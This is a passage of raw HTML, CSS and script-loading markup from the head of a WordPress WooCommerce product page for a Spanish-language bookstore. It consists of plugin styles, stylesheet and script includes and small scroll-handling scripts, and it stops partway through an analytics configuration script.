.mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='elementor-post-21255-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-21255.css' media='all' /><link rel='stylesheet' id='elementor-post-67707-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67707.css' media='all' /><link rel='stylesheet' id='happy-icons-css' href='https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' media='all' /><link rel='stylesheet' id='uag-style-10887-css' href='https://libreriakyrios.com/wp-content/uploads/uag-plugin/assets/11000/uag-css-10887.css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' /><link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://libreriakyrios.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css' media='all' /><style id='cfvsw_swatches_product-inline-css'>.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */</style><link rel='stylesheet' id='dgwt-wcas-style-css' href='https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' media='all' /><link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://libreriakyrios.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' media='all' /><link rel='stylesheet' id='xoo-wsc-style-css' href='https://libreriakyrios.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' media='all' /><style id='xoo-wsc-style-inline-css'>.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #040042;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #0c0c0c;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 80px;
	right: 1px;
	background-color: #ffffff;
	color: #000456;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000456;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 355px;
	right: -355px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 355px;
}

.xoo-wsc-slider{
	right: -355px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #7f7f7f;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 15px;
	color: #545454;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 15px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #040042;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #040042;
}
.xoo-wsc-sc-cont{
	color: #040042;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 25%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 75%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 15px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 15px
}
/*# sourceURL=xoo-wsc-style-inline-css */</style><link rel='stylesheet' id='widget-social-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' /><link rel='stylesheet' id='pafe-21433-css' href='https://libreriakyrios.com/wp-content/uploads/premium-addons-elementor/pafe-21433.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' media='all' /><link rel='stylesheet' id='widget-share-buttons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css' media='all' /><link rel='stylesheet' id='e-animation-grow-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all' /><link rel='stylesheet' id='widget-image-box-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css' media='all' /><link rel='stylesheet' id='e-animation-slideInUp-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css' media='all' /><link rel='stylesheet' id='pa-glass-css' href='https://libreriakyrios.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/liquid-glass.min.css' media='all' /><link rel='stylesheet' id='pa-slick-css' href='https://libreriakyrios.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/slick.min.css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' /><link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css' media='all' /><link rel='stylesheet' id='e-motion-fx-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css' media='all' /><link rel='stylesheet' id='widget-call-to-action-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' /><link rel='stylesheet' id='e-transitions-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' /><link rel='stylesheet' id='elementor-post-67192-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67192.css' media='all' /><link rel='stylesheet' id='elementor-post-21433-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-21433.css' media='all' /><link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://libreriakyrios.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' media='all' /><link rel='stylesheet' id='mycred-front-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/assets/css/mycred-front.css' media='all' /><link rel='stylesheet' id='mycred-social-share-icons-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css' media='all' /><link rel='stylesheet' id='mycred-social-share-style-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css' media='all' /><link rel='stylesheet' id='hfe-elementor-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' /><link rel='stylesheet' id='hfe-icons-list-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' /><link rel='stylesheet' id='hfe-social-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' media='all' /><link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' media='all' /><link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css' media='all' /><link rel='stylesheet' id='hfe-mega-menu-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css' media='all' /><link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' /><link rel='stylesheet' id='ekit-widget-styles-css' href='https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' media='all' /><link rel='stylesheet' id='ekit-responsive-css' href='https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' media='all' /><link rel='stylesheet' id='eael-general-css' href='https://libreriakyrios.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' media='all' /><link rel='stylesheet' id='um_modal-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all' /><link rel='stylesheet' id='um_ui-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all' /><link rel='stylesheet' id='um_tipsy-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all' /><link rel='stylesheet' id='um_raty-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all' /><link rel='stylesheet' id='select2-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all' /><link rel='stylesheet' id='um_fileupload-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all' /><link rel='stylesheet' id='um_confirm-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css' media='all' /><link rel='stylesheet' id='um_datetime-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all' /><link rel='stylesheet' id='um_datetime_date-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all' /><link rel='stylesheet' id='um_datetime_time-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all' /><link rel='stylesheet' id='um_fonticons_ii-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all' /><link rel='stylesheet' id='um_fonticons_fa-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all' /><link rel='stylesheet' id='um_fontawesome-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css' media='all' /><link rel='stylesheet' id='um_common-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all' /><link rel='stylesheet' id='um_responsive-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all' /><link rel='stylesheet' id='um_styles-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all' /><link rel='stylesheet' id='um_crop-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all' /><link rel='stylesheet' id='um_profile-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all' /><link rel='stylesheet' id='um_account-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all' /><link rel='stylesheet' id='um_misc-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all' /><link rel='stylesheet' id='um_default_css-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/hind.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-questrial-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/questrial.css' media='all' /><link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://libreriakyrios.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css' media='all' /><link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p></script> <script src="https://libreriakyrios.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after</script> <script id="jquery-core-js-extra">var leanpl_params = {"version":"3.0.7","debugMode":"","ajaxUrl":"https://libreriakyrios.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra</script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after</script> <script src="https://libreriakyrios.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js" id="pafe-extension-free-js"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://libreriakyrios.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/mycred/addons/badges/assets/js/front.js" id="mycred-badge-front-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script> <script id="pys-js-extra">var pysOptions = 